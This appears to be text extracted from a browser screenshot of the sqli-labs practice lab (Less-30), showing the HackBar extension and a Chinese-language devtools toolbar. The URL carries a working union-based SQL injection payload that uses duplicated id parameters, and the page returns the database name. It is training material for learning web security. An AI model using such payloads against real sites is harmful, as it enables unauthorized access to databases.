 192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,database()--+ 搜索 bur 10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-30
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
yption Encoding SQL XSS LFI XXE Other Commit r
Load URL http://192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1